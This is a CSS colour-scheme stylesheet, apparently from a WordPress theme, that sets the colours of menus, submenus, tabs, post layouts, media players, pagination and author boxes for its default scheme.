.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #ffffff;
}
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #d4a48c;
}
.scheme_default ul.sc_layouts_submenu h1,
.scheme_default ul.sc_layouts_submenu h2,
.scheme_default ul.sc_layouts_submenu h3,
.scheme_default ul.sc_layouts_submenu h4,
.scheme_default ul.sc_layouts_submenu h5,
.scheme_default ul.sc_layouts_submenu h6,
.scheme_default ul.sc_layouts_submenu h1 a,
.scheme_default ul.sc_layouts_submenu h2 a,
.scheme_default ul.sc_layouts_submenu h3 a,
.scheme_default ul.sc_layouts_submenu h4 a,
.scheme_default ul.sc_layouts_submenu h5 a,
.scheme_default ul.sc_layouts_submenu h6 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #ffffff;
}
.scheme_default ul.sc_layouts_submenu h1 a:hover,
.scheme_default ul.sc_layouts_submenu h2 a:hover,
.scheme_default ul.sc_layouts_submenu h3 a:hover,
.scheme_default ul.sc_layouts_submenu h4 a:hover,
.scheme_default ul.sc_layouts_submenu h5 a:hover,
.scheme_default ul.sc_layouts_submenu h6 a:hover {
	color: #d4a48c;
}
.scheme_default ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #80d572;
}
.scheme_default ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #ddb837;
}
.scheme_default ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #d4a48c;
}

.scheme_default ul.sc_layouts_submenu dt,
.scheme_default ul.sc_layouts_submenu b,
.scheme_default ul.sc_layouts_submenu strong,
.scheme_default ul.sc_layouts_submenu i,
.scheme_default ul.sc_layouts_submenu em,
.scheme_default ul.sc_layouts_submenu mark,
.scheme_default ul.sc_layouts_submenu ins {	
	color: #ffffff;
}
.scheme_default ul.sc_layouts_submenu s,
.scheme_default ul.sc_layouts_submenu strike,
.scheme_default ul.sc_layouts_submenu del,
.scheme_default ul.sc_layouts_submenu .post_meta{	
	color: #afafaf;
}

.scheme_default ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #313131;
}

/* Layouts submenu in the Custom Menu */
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #606060;
}

.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #521c43;
}
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #151414;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a:hover {
	color: #521c43;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #521c43;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #ddb837;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #521c43;
}

.scheme_default .widget_nav_menu ul.sc_layouts_submenu dt,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu b,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu strong,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu i,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu em,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu mark,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu ins {	
	color: #151414;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu s,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu strike,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu del,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .post_meta{	
	color: #919191;
}

.scheme_default .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #e8e8e9;
}


/* Side menu */
.scheme_default.menu_side_wrap .menu_side_button {
	color: #1d1d1d;
	border-color: #e5e5e5;
	background-color: rgba(243,245,247,0.7);
}
.scheme_default.menu_side_wrap .menu_side_button:hover {
	color: #1d1d1d;
	border-color: #72cfd5;
	background-color: #ffffff;
}
.scheme_default .menu_side_inner {
	color: #606060;
	background-color: #f3f5f7;
}
.scheme_default .menu_side_inner .sc_layouts_logo {
	background-color: #f3f5f7;
	border-color: #e5e5e5;
}
.scheme_default.menu_side_icons .sc_layouts_logo {
	background-color: #ffffff;
	border-color: #e8e8e9;
}

.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,
.scheme_default .menu_side_inner > .toc_menu_item .toc_menu_icon {
	background-color: #ffffff;
	border-color: #e8e8e9;
	color: #521c43;
}
.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,
.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,
.scheme_default .menu_side_inner > .toc_menu_item:hover .toc_menu_icon,
.scheme_default .menu_side_inner > .toc_menu_item_active .toc_menu_icon {
	background-color: #521c43;
	color: #ffffff;
}
.scheme_default.menu_side_icons .toc_menu_icon_default:before,
.scheme_default .menu_side_inner > .toc_menu_icon_default:before {
	background-color: #521c43;
}
.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,
.scheme_default .menu_side_inner > .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_default .menu_side_inner > .toc_menu_item_active .toc_menu_icon_default:before {
	background-color: #151414;
}
.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,
.scheme_default .menu_side_inner > .toc_menu_item .toc_menu_description {
	color: #ffffff;
	background-color: #521c43;
}

.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
	background-color: #f3f5f7;
	color: #606060;
}
.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,
.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon {
	color: #ffffff;
}
.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before {
	background-color: #ffffff;
}
.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before {
	background-color: #72cfd5;
}

/* Mobile menu */
.scheme_default .menu_mobile_inner {
	color: #606060;
	background-color: #f3f5f7;
}
.scheme_default .menu_mobile_button {
	color: #151414;
}
.scheme_default .menu_mobile_button:hover {
	color: #521c43;
}
.scheme_default .menu_mobile_close:before,
.scheme_default .menu_mobile_close:after {
	border-color: #1d1d1d;
}
.scheme_default .menu_mobile_close:hover:before,
.scheme_default .menu_mobile_close:hover:after {
	border-color: #ffffff;
}
.scheme_default .menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a {
	border-color: #e5e5e5;
}
.scheme_default .menu_mobile_inner a,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #1d1d1d;
}
.scheme_default .menu_mobile_inner a:hover,
.scheme_default .menu_mobile_inner .current-menu-ancestor > a,
.scheme_default .menu_mobile_inner .current-menu-item > a,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #ffffff;
}
.scheme_default .menu_mobile_inner .search_mobile .search_submit {
	color: #919191;
}
.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #151414;
}

.scheme_default .menu_mobile_inner .social_item .social_icon {
	color: #ffffff;
}
.scheme_default .menu_mobile_inner .social_item:hover .social_icon {
	color: #1d1d1d;
}


/* Menu hovers */

/* fade box */
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #ffffff;
	background-color: #f3f5f7;
}

/* slide_line */
.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #521c43;
}

/* slide_box */
.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #f3f5f7;
}

/* zoom_line */
.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #521c43;
}

/* path_line */
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #521c43;
}

/* roll_down */
.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #521c43;
}

/* color_line */
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #151414;
}
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #521c43;
}
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #521c43;
}


/* VC Separator */
.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #e5e5e5;
}

/* Cart */
.scheme_default .sc_layouts_cart_items_short {
	background-color: #151414;
	color: #ffffff;
}
.scheme_default .sc_layouts_cart_widget {
	border-color: #e8e8e9;
	background-color: #ffffff;
	color: #606060;
}
.scheme_default .sc_layouts_cart_widget:after {
	border-color: #e8e8e9;
	background-color: #ffffff;
}
.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #919191;
}
.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #151414;
}

/* Currency Switcher */
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #606060;
}
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #1d1d1d;
}
.scheme_default .sc_layouts_currency .chosen-container .chosen-results,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #f3f5f7;
	color: #1d1d1d;
}
.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #1d1d1d;
}
.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #ffffff !important;
}
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #606060;
}
	

/* Page 
-------------------------------------------- */
.scheme_default #page_preloader,
.scheme_default .page_content_wrap {
	background-color: #ffffff;
}
.scheme_default .preloader_wrap > div {
	background-color: #521c43;
}

/* Header */
.scheme_default .top_panel,
.scheme_default.top_panel {
	background-color: #ffffff;
}
.scheme_default.top_panel.with_bg_image:before {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default.top_panel .slider_engine_revo .slide_subtitle,
.scheme_default .top_panel .slider_engine_revo .slide_subtitle {
	color: #521c43;
}
.scheme_default .top_panel_default .top_panel_navi,
.scheme_default.top_panel_default .top_panel_navi {
	background-color: #ffffff;
}
.scheme_default .top_panel_default .top_panel_title,
.scheme_default.top_panel_default .top_panel_title {
	background-color: #f3f5f7;
}


/* Tabs */
.scheme_default div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_default .mptt-navigation-tabs li a,
.scheme_default .ostende_tabs .ostende_tabs_titles li a {
	color: #1d1d1d;
	background-color: #f3f5f7;
}
.scheme_default div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_default .mptt-navigation-tabs li a:hover,
.scheme_default .ostende_tabs .ostende_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #521c43;
}
.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_default .mptt-navigation-tabs li.active a,
.scheme_default .ostende_tabs .ostende_tabs_titles li.ui-state-active a {
	color: #ffffff;
	background-color: #151414;
}

.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a,
.scheme_default .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li a {
	color: #1d1d1d;
	background-color: #e6e8eb;
}
.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a:hover,
.scheme_default .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #ffffff;
}
.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li.active a,
.scheme_default .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li.ui-state-active a {
	color: #f3f5f7;
	background-color: #1d1d1d;
}

/* Post layouts */
.scheme_default .post_item {
	color: #606060;
}
.scheme_default .post_meta,
.scheme_default .post_meta_item,
.scheme_default .post_meta_item:after,
.scheme_default .post_meta_item:hover:after,
.scheme_default .post_meta .vc_inline-link,
.scheme_default .post_meta .vc_inline-link:after,
.scheme_default .post_meta .vc_inline-link:hover:after,
.scheme_default .post_meta_item a,
.scheme_default .post_info .post_info_item,
.scheme_default .post_info .post_info_item a,
.scheme_default .post_info_counters .post_counters_item,
.scheme_default .post_counters .socials_share .socials_caption:before,
.scheme_default .post_counters .socials_share .socials_caption:hover:before {
	color: #919191;
}
.scheme_default .post_date a:hover,
.scheme_default a.post_meta_item:hover,
.scheme_default .post_meta_item a:hover,
.scheme_default .post_meta .vc_inline-link:hover,
.scheme_default .post_info .post_info_item a:hover,
.scheme_default .post_info_counters .post_counters_item:hover {
	color: #151414;
}
.scheme_default .post_item .post_title a:hover,
.scheme_default .post_item .post_title a:hover b,
.scheme_default .post_item .post_title a:hover strong,
.scheme_default .post_item .post_title a:hover em{
	color: #521c43;
}

.scheme_default .post_meta_item.post_categories,
.scheme_default .post_meta_item.post_categories a {
	color: #521c43;
}
.scheme_default .post_meta_item.post_categories a {
	color: #ffffff;
	background-color: #521c43;
}
.scheme_default .post_meta_item.post_categories a:hover,
.scheme_default .post_meta_item.post_categories a:focus {
	color: #ffffff !important;
	background-color: #ffffff;
}

.scheme_default .post_meta_item .socials_share .social_items {
	background-color: #ffffff;
}
.scheme_default .post_meta_item .social_items,
.scheme_default .post_meta_item .social_items:before {
	background-color: #ffffff;
	border-color: #e8e8e9;
	color: #919191;
}

.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #e8e8e9;
}
.scheme_default .post_layout_classic {
	border-color: #e8e8e9;
}

.scheme_default.gallery_preview:before {
	background-color: #ffffff;
}
.scheme_default.gallery_preview {
	color: #606060;
}


/* Post Formats
------------------------------------------ */

/* Audio with cover image */
.scheme_default .trx_addons_audio_player.with_cover .audio_author,
.scheme_default .format-audio .post_featured.with_thumb .post_audio_author {
	color: #d4a48c;
}

.scheme_default .mejs-container .mejs-controls,
.scheme_default .wp-playlist .mejs-container .mejs-controls {
	background: rgba(19,18,23,0.7);
}
.scheme_default .trx_addons_audio_player.without_cover .mejs-controls,
.scheme_default .format-audio .post_featured.without_thumb .mejs-controls {
	background: #131217;
}

.scheme_default .mejs-controls .mejs-button > button {
	background-color: rgba(255,255,255,0);
	color: #d4a48c;
}
.scheme_default .mejs-controls .mejs-button > button:hover,
.scheme_default .mejs-controls .mejs-button > button:focus {
	color: #521c43;
	background-color: rgba(255,255,255,0);
}

.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-hovered,
.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-total,
.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(212,164,140,0.2);
}
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-current,
.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: rgba(212,164,140,0.7);
}
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-handle-content {
	border-color: #d4a48c;
}
.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-handle,
.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
	background: #d4a48c;
}

/* Audio without cover image */
.scheme_default .trx_addons_audio_player.without_cover,
.scheme_default .format-audio .post_featured.without_thumb .post_audio {
	background-color: #131217;
}
.scheme_default .trx_addons_audio_player.without_cover .audio_author,
.scheme_default .format-audio .post_featured.without_thumb .post_audio_author {
	color: #ffffff;
}
.scheme_default .trx_addons_audio_player.without_cover .audio_caption,
.scheme_default .format-audio .post_featured.without_thumb .post_audio_title {
	color: #ffffff;
}

/* WordPress Playlist */
.scheme_default .wp-playlist-light {
	background: #ffffff;
	border-color: #e8e8e9;
	color: #606060;
}
.scheme_default .wp-playlist-light .wp-playlist-caption {
	color: #151414;
}
.scheme_default .wp-playlist-light .wp-playlist-playing {
	background: #f3f5f7;
	color: #1d1d1d;
}
.scheme_default .wp-playlist-item {
	border-color: #e8e8e9;
}

/* Aside */
.scheme_default .format-aside .post_content_inner {
	color: #1d1d1d;
	background-color: #f3f5f7;
}

/* Link and Status */
.scheme_default .format-link .post_content_inner,
.scheme_default .format-status .post_content_inner {
	color: #151414;
}

/* Chat */
.scheme_default .format-chat p > b,
.scheme_default .format-chat p > strong {
	color: #151414;
}

/* Video */
.scheme_default .trx_addons_video_player.with_cover .video_hover,
.scheme_default .format-video .post_featured.with_thumb .post_video_hover {
	color: #d4a48c;
}
.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover {
	color: #ffffff;
}
.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover:hover {
	color: #1d1d1d;
	background-color: #ffffff;
}

/* Chess */
.scheme_default .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #ffffff 0%, rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0);
}
.scheme_default .post_layout_chess_1 .post_meta:before {
	background-color: #e8e8e9;
}

/* Pagination */
.scheme_default .nav-links-old {
	color: #151414;
}
.scheme_default .nav-links-old a:hover {
	color: #151414;
	border-color: #151414;
}

.scheme_default .esg-filters div.esg-navigationbutton,
.scheme_default .woocommerce nav.woocommerce-pagination ul li a,
.scheme_default .page_links > a,
.scheme_default .comments_pagination .page-numbers,
.scheme_default .nav-links .page-numbers {
	color: #151414;
	background-color: transparent;
}
.scheme_default .esg-filters div.esg-navigationbutton:hover,
.scheme_default .esg-filters div.esg-navigationbutton.selected,
.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_default .page_links > a:hover,
.scheme_default .page_links > span:not(.page_links_title),
.scheme_default .comments_pagination a.page-numbers:hover,
.scheme_default .comments_pagination .page-numbers.current,
.scheme_default .nav-links a.page-numbers:hover,
.scheme_default .nav-links .page-numbers.current {
	color: #ffffff;
	background-color: #151414;
}
.scheme_default .esg-filters div.esg-navigationbutton:hover,
.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_default .page_links > a:hover,
.scheme_default .comments_pagination a.page-numbers:hover,
.scheme_default .nav-links a.page-numbers:hover {
	color: #ffffff;
	background-color: #521c43;
}

/* Single post */
.scheme_default .post_item_single .post_header .post_date {
	color: #919191;
}
.scheme_default .post_item_single .post_header .post_categories,
.scheme_default .post_item_single .post_header .post_categories a {

}
.scheme_default .post_item_single .post_featured .post_categories a:hover,
.scheme_default .post_item_single .post_header .post_categories a:hover {
	color: #ffffff;
}
.scheme_default .post_item_single .post_header .post_meta_item,
.scheme_default .post_item_single .post_header .post_meta .vc_inline-link,
.scheme_default .post_item_single .post_header .post_meta_item a,
.scheme_default .post_item_single .post_header .post_meta_item .socials_caption {

}
.scheme_default .post_item_single .post_meta_item:hover,
.scheme_default .post_item_single .post_header .post_meta .vc_inline-link:hover,
.scheme_default .post_item_single .post_meta_item > a:hover,
.scheme_default .post_item_single .post_meta_item .socials_caption:hover,
.scheme_default .post_item_single .post_edit a:hover,
.scheme_default .post_item_single .post_meta_item:focus,
.scheme_default .post_item_single .post_header .post_meta .vc_inline-link:focus,
.scheme_default .post_item_single .post_meta_item > a:focus,
.scheme_default .post_item_single .post_meta_item .socials_caption:focus,
.scheme_default .post_item_single .post_edit a:focus {
	color: #ffffff;
}
.scheme_default .post_item_single .post_content .post_meta_label,
.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #151414;
}
.scheme_default .post_item_single .post_content .post_tags,
.scheme_default .post_item_single .post_content .post_tags a {
	color: #521c43;
}
.scheme_default .post_item_single .post_content .post_tags a:hover {
	color: #ffffff;
}
.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #521c43;
}
.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #ffffff !important;
	background-color: #ffffff;
}

.scheme_default .post-password-form input[type="submit"] {
	border-color: #151414;
}
.scheme_default .post-password-form input[type="submit"]:hover,
.scheme_default .post-password-form input[type="submit"]:focus {
	color: #ffffff;
}

/* Single post navi */
.scheme_default .nav-links-single .nav-links {
	border-color: #e8e8e9;
}
.scheme_default .nav-links-single .nav-links a .meta-nav {
	color: #919191;
}
.scheme_default .nav-links-single .nav-links a .post_date {
	color: #919191;
}
.scheme_default .nav-links-single .nav-links a:hover .meta-nav,
.scheme_default .nav-links-single .nav-links a:hover .post_date {
	color: #151414;
}
.scheme_default .nav-links-single .nav-links a:hover .post-title {
	color: #521c43;
}

/* Author info */
.scheme_default.author_info {
	color: #b2b2b2;
	background-color: #ffffff;
}
.scheme_default.author_info .author_title {
	color: #151414;
}
.scheme_default.author_info a {
	color: #d4a48c;
}
.scheme_default.author_info a:hover {
	color: #d4a48c;
}
.scheme_default.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #521c43;
}
.scheme_default.author_info .socials_wrap .social_item:hover .social_icon {
	color: #1d1d1d;
	background-color: #ffffff;
}

/* Related posts */
.scheme_default .related_wrap {
	border-color: #e8e8e9;
}
.scheme_default .related_wrap .related_item.related_item_style_1 {
	background-color: #131217;
}
.scheme_default .related_wrap .related_item_style_1 .post_title a,
.scheme_default .related_wrap .related_item_style_1 .post_title a em,
.scheme_default .related_wrap .related_item_style_1 .post_title a b{
	color: #ffffff;
}
.scheme_default .related_wrap .related_item_style_1 .post_title a:hover,
.scheme_default .related_wrap .related_item_style_1 .post_title a:hover em,
.scheme_default .related_wrap .related_item_style_1 .post_title a:hover b,
.scheme_default .related_wrap .related_item_style_1 .post_title a:focus,
.scheme_default .related_wrap .related_item_style_1 .post_title a:focus em,
.scheme_default .related_wrap .related_item_style_1 .post_title a:focus b{
	color: #d4a48c;
}
